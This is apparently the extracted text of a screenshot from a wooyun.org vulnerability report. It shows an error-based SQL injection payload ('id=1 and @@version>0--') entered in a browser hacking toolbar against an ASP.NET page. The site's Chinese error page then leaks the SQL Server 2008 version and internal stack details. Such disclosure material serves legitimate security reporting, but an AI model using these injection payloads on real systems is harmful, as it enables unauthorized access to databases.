 System.Web.Services.Pr...
/euseinfo.aspx?id=1 and @@version>0--
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://t /euseinfo.aspx?id=1 and @@version>0--
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 --->
System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) -
10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
在 SMART.Web.Data.db.RunDataSet(String TSqlString, SqlParameter[] prams,
CommandType type, Int32 startPage, Int32 pageSize)
在 SMART.Web.Data.db.RunDataSet(String TSqlString)
在 WebServiceContent.GetContents(String strCon)
--- 内部异常堆栈跟踪的结尾 ---
www.wooyun.org